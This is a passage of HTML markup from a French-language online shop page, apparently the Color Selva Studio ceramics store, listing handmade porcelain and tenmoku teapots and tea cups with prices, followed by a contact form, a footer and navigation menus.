			<h2 class="elementor-heading-title elementor-size-default">Theiere en porcelaine tournée</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9feb0c3 elementor-widget elementor-widget-woocommerce-product-price" data-id="9feb0c3" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>230,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				</a>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="1748" class="elementor elementor-1748 e-loop-item e-loop-item-2980 post-2980 product type-product status-publish has-post-thumbnail product_cat-infusions-plantes product_cat-tasses product_cat-vaisselles  instock sale shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-65521ce5 e-con-full product-card-color e-flex e-con e-parent" data-id="65521ce5" data-element_type="container">
		<div class="elementor-element elementor-element-68176ee5 e-con-full e-flex e-con e-child" data-id="68176ee5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-46378698 elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="46378698" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sandrasuarez.art/colorselvastudio/infusions-plantes/tasses/tasse-the-porcelainenoire-n2/">
							<img loading="lazy" width="768" height="1024" src="https://sandrasuarez.art/wp-content/uploads/2024/10/IMG_9068-768x1024.jpg" class="attachment-large size-large wp-image-3682" alt="" srcset="https://sandrasuarez.art/wp-content/uploads/2024/10/IMG_9068-768x1024.jpg 768w, https://sandrasuarez.art/wp-content/uploads/2024/10/IMG_9068-225x300.jpg 225w, https://sandrasuarez.art/wp-content/uploads/2024/10/IMG_9068-1152x1536.jpg 1152w, https://sandrasuarez.art/wp-content/uploads/2024/10/IMG_9068-1536x2048.jpg 1536w, https://sandrasuarez.art/wp-content/uploads/2024/10/IMG_9068-600x800.jpg 600w, https://sandrasuarez.art/wp-content/uploads/2024/10/IMG_9068-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" />								</a>
													</div>
				</div>
				</div>
		<a class="elementor-element elementor-element-5dcbbe46 e-con-full e-flex e-con e-child" data-id="5dcbbe46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://sandrasuarez.art/colorselvastudio/infusions-plantes/tasses/tasse-the-porcelainenoire-n2/">
				<div class="elementor-element elementor-element-44a6c98 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="44a6c98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Color Selva Studio</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3e13093 elementor-widget elementor-widget-heading" data-id="3e13093" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span>Infusions &amp; plantes</span>, <span>Tasses</span>, <span>Vaisselles</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dc60a7f elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="dc60a7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Petite tasse à thé en porcelaine noire</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9feb0c3 elementor-widget elementor-widget-woocommerce-product-price" data-id="9feb0c3" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>50,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 50,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 45,00&nbsp;&euro;.</span></p>
		</div>
				</div>
				</a>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="1748" class="elementor elementor-1748 e-loop-item e-loop-item-2978 post-2978 product type-product status-publish has-post-thumbnail product_cat-tasses product_cat-vaisselles last instock shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-65521ce5 e-con-full product-card-color e-flex e-con e-parent" data-id="65521ce5" data-element_type="container">
		<div class="elementor-element elementor-element-68176ee5 e-con-full e-flex e-con e-child" data-id="68176ee5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-46378698 elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="46378698" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sandrasuarez.art/colorselvastudio/infusions-plantes/tasses/grande-tasse-chamottee-blanche-et-brune/">
							<img loading="lazy" width="800" height="800" src="https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.23-1024x1024.png" class="attachment-large size-large wp-image-3727" alt="" srcset="https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.23-1024x1024.png 1024w, https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.23-300x300.png 300w, https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.23-150x150.png 150w, https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.23-768x769.png 768w, https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.23-600x601.png 600w, https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.23-100x100.png 100w, https://sandrasuarez.art/wp-content/uploads/2024/10/Capture-decran-2025-12-20-a-19.19.23.png 1436w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
				</div>
		<a class="elementor-element elementor-element-5dcbbe46 e-con-full e-flex e-con e-child" data-id="5dcbbe46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://sandrasuarez.art/colorselvastudio/infusions-plantes/tasses/grande-tasse-chamottee-blanche-et-brune/">
				<div class="elementor-element elementor-element-44a6c98 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="44a6c98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Color Selva Studio</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3e13093 elementor-widget elementor-widget-heading" data-id="3e13093" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span>Tasses</span>, <span>Vaisselles</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dc60a7f elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="dc60a7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Petite tasse à thé blanche et brune</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9feb0c3 elementor-widget elementor-widget-woocommerce-product-price" data-id="9feb0c3" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi>45,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
		</div>
				</div>
				</a>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="1748" class="elementor elementor-1748 e-loop-item e-loop-item-1197 post-1197 product type-product status-publish has-post-thumbnail product_cat-tenmoku product_cat-theieres product_cat-infusions-plantes pa_thejap-kudomatto pa_thejap-tenmoku first instock sale sold-individually shipping-taxable purchasable product-type-simple" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-65521ce5 e-con-full product-card-color e-flex e-con e-parent" data-id="65521ce5" data-element_type="container">
		<div class="elementor-element elementor-element-68176ee5 e-con-full e-flex e-con e-child" data-id="68176ee5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-46378698 elementor-widget__width-inherit elementor-widget-mobile__width-inherit elementor-widget elementor-widget-image" data-id="46378698" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sandrasuarez.art/colorselvastudio/infusions-plantes/theieres/tenmoku/theiere-4-tenmoku/">
							<img loading="lazy" width="800" height="600" src="https://sandrasuarez.art/wp-content/uploads/2023/12/IMG_7850-1024x768.jpg" class="attachment-large size-large wp-image-1574" alt="" srcset="https://sandrasuarez.art/wp-content/uploads/2023/12/IMG_7850-1024x768.jpg 1024w, https://sandrasuarez.art/wp-content/uploads/2023/12/IMG_7850-scaled-600x450.jpg 600w, https://sandrasuarez.art/wp-content/uploads/2023/12/IMG_7850-300x225.jpg 300w, https://sandrasuarez.art/wp-content/uploads/2023/12/IMG_7850-768x576.jpg 768w, https://sandrasuarez.art/wp-content/uploads/2023/12/IMG_7850-1536x1152.jpg 1536w, https://sandrasuarez.art/wp-content/uploads/2023/12/IMG_7850-2048x1536.jpg 2048w, https://sandrasuarez.art/wp-content/uploads/2023/12/IMG_7850-440x330.jpg 440w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
				</div>
		<a class="elementor-element elementor-element-5dcbbe46 e-con-full e-flex e-con e-child" data-id="5dcbbe46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" href="https://sandrasuarez.art/colorselvastudio/infusions-plantes/theieres/tenmoku/theiere-4-tenmoku/">
				<div class="elementor-element elementor-element-44a6c98 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="44a6c98" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Color Selva Studio</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-3e13093 elementor-widget elementor-widget-heading" data-id="3e13093" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><span>Tenmoku</span>, <span>Théières</span>, <span>Infusions &amp; plantes</span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dc60a7f elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="dc60a7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Théière N°4</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9feb0c3 elementor-widget elementor-widget-woocommerce-product-price" data-id="9feb0c3" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>120,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 120,00&nbsp;&euro;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>118,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 118,00&nbsp;&euro;.</span></p>
		</div>
				</div>
				</a>
				</div>
				</div>
				</div>
		
				</div>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f25025c e-flex e-con-boxed e-con e-parent" data-id="f25025c" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-c3b8ca0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="c3b8ca0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-7f95f5c e-con-full e-flex e-con e-child" data-id="7f95f5c" data-element_type="container">
		<div class="elementor-element elementor-element-da81207 e-con-full e-flex e-con e-child" data-id="da81207" data-element_type="container">
				<div class="elementor-element elementor-element-c1afdb1 elementor-widget elementor-widget-image" data-id="c1afdb1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1920" height="2560" src="https://sandrasuarez.art/wp-content/uploads/2024/03/Huayco-1-cote-scaled-1.jpg" class="attachment-full size-full wp-image-2089" alt="" srcset="https://sandrasuarez.art/wp-content/uploads/2024/03/Huayco-1-cote-scaled-1.jpg 1920w, https://sandrasuarez.art/wp-content/uploads/2024/03/Huayco-1-cote-scaled-1-600x800.jpg 600w, https://sandrasuarez.art/wp-content/uploads/2024/03/Huayco-1-cote-scaled-1-225x300.jpg 225w, https://sandrasuarez.art/wp-content/uploads/2024/03/Huayco-1-cote-scaled-1-768x1024.jpg 768w, https://sandrasuarez.art/wp-content/uploads/2024/03/Huayco-1-cote-scaled-1-1152x1536.jpg 1152w, https://sandrasuarez.art/wp-content/uploads/2024/03/Huayco-1-cote-scaled-1-1536x2048.jpg 1536w" sizes="(max-width: 1920px) 100vw, 1920px" />													</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-26007ba e-con-full e-flex e-con e-child" data-id="26007ba" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-d5173e4 elementor-widget elementor-widget-heading" data-id="d5173e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ENTRONS EN CONTACT</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-8b8fa48 elementor-widget elementor-widget-heading" data-id="8b8fa48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">NOUS ÉCRIRE</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-94d0bba elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="94d0bba" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Suivant&quot;,&quot;step_previous_label&quot;:&quot;Pr\u00e9c\u00e9dent&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="Nouveau formulaire">
			<input type="hidden" name="post_id" value="2040"/>
			<input type="hidden" name="form_id" value="94d0bba"/>
			<input type="hidden" name="referer_title" value="Archives des Infusions &amp; plantes - Sandra Suárez Chachapoyas" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Nom							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nom">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								E-mail							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Message"></textarea>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">ENVOYER</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="2225" class="elementor elementor-2225 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-e2958d5 e-flex e-con-boxed e-con e-parent" data-id="e2958d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6742257 elementor-widget elementor-widget-image" data-id="6742257" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="440" height="258" src="https://sandrasuarez.art/wp-content/uploads/2021/05/colorselva-logo.png" class="attachment-large size-large wp-image-3410" alt="" srcset="https://sandrasuarez.art/wp-content/uploads/2021/05/colorselva-logo.png 440w, https://sandrasuarez.art/wp-content/uploads/2021/05/colorselva-logo-300x176.png 300w" sizes="(max-width: 440px) 100vw, 440px" />													</div>
				</div>
				<div class="elementor-element elementor-element-418d9cb elementor-widget elementor-widget-heading" data-id="418d9cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Made In France &amp; Peru</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-27af9d7 elementor-widget elementor-widget-heading" data-id="27af9d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">With total respect &amp; multicultural ethic​</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-1dd01a6 elementor-widget elementor-widget-heading" data-id="1dd01a6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Hand-Made | Natural colors | None-Toxic | Healthy |</h2>		</div>
				</div>
					</div>
				</div>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor-child/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://sandrasuarez.art/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
		<div data-elementor-type="popup" data-elementor-id="2099" class="elementor elementor-2099 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.8,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4d011df e-flex e-con-boxed e-con e-parent" data-id="4d011df" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-e5c60f6 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="e5c60f6" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="/colorselvastudio">
			<img width="244" height="58" src="https://sandrasuarez.art/wp-content/uploads/2025/12/logo_blanc_less_2x.webp" class="attachment-full size-full wp-image-3957" alt="" />				</a>
									</div>
				</div>
				<div class="elementor-element elementor-element-4fc3b3d elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4fc3b3d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4fc3b3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sandrasuarez.art/colorselva-store/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2118"><a href="https://sandrasuarez.art/colorselva/infusions-plantes/" aria-current="page" class="elementor-item elementor-item-active">Infusions &amp; plantes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2250"><a href="https://sandrasuarez.art/colorselva/vaisselles/" class="elementor-item">Vaisselles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://sandrasuarez.art/colorselva/decoration/" class="elementor-item">Décoration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://sandrasuarez.art/colorselva/rituel-art-de-la-table/" class="elementor-item">Rituel &amp; Art de la table</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://sandrasuarez.art/ateliers-et-cours/" class="elementor-item">Ateliers &#038; cours</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4fc3b3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2115"><a href="https://sandrasuarez.art/colorselva-store/" class="elementor-item" tabindex="-1">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-2118"><a href="https://sandrasuarez.art/colorselva/infusions-plantes/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Infusions &amp; plantes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2250"><a href="https://sandrasuarez.art/colorselva/vaisselles/" class="elementor-item" tabindex="-1">Vaisselles</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3805"><a href="https://sandrasuarez.art/colorselva/decoration/" class="elementor-item" tabindex="-1">Décoration</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3806"><a href="https://sandrasuarez.art/colorselva/rituel-art-de-la-table/" class="elementor-item" tabindex="-1">Rituel &amp; Art de la table</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4157"><a href="https://sandrasuarez.art/ateliers-et-cours/" class="elementor-item" tabindex="-1">Ateliers &#038; cours</a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-836b1b1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="836b1b1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.instagram.com/colorselva.studio/?hl=fr" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Color Selva insta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://sandrasuarez.art" target="_blank">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-arrow-right" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M190.5 66.9l22.2-22.2c9.4-9.4 24.6-9.4 33.9 0L441 239c9.4 9.4 9.4 24.6 0 33.9L246.6 467.3c-9.4 9.4-24.6 9.4-33.9 0l-22.2-22.2c-9.5-9.5-9.3-25 .4-34.3L311.4 296H24c-13.3 0-24-10.7-24-24v-32c0-13.3 10.7-24 24-24h287.4L190.9 101.2c-9.8-9.3-10-24.8-.4-34.3z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sandra Suarez</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
				</div>
				</div>
				<nav data-elementor-type="popup" data-elementor-id="2732" class="elementor elementor-2732 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInLeft&quot;,&quot;exit_animation&quot;:&quot;slideInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;classes&quot;:&quot;menu.modal.art&quot;,&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-4d011df e-flex e-con-boxed e-con e-parent" data-id="4d011df" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-68c7fab e-con-full e-flex e-con e-child" data-id="68c7fab" data-element_type="container">
				<div class="elementor-element elementor-element-30e0dd4 elementor-widget__width-initial elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="30e0dd4" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://sandrasuarez.art">Sandra Suárez Chachapoyas</a></h2>		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4fc3b3d elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="4fc3b3d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-angle-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4fc3b3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-oeuvre menu-item-2839"><a href="https://sandrasuarez.art/oeuvre/sans-titre-tapis/" class="elementor-item">Sans titre (tapis)</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-oeuvre menu-item-3193"><a href="https://sandrasuarez.art/oeuvre/manta/" class="elementor-item">Manta</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-oeuvre menu-item-3195"><a href="https://sandrasuarez.art/oeuvre/retables_tumulus/" class="elementor-item">Retables Tumulus</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-oeuvre menu-item-3194"><a href="https://sandrasuarez.art/oeuvre/retables-muraux/" class="elementor-item">Retables Muraux</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://sandrasuarez.art/about/" class="elementor-item">About</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4fc3b3d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-oeuvre menu-item-2839"><a href="https://sandrasuarez.art/oeuvre/sans-titre-tapis/" class="elementor-item" tabindex="-1">Sans titre (tapis)</a></li>
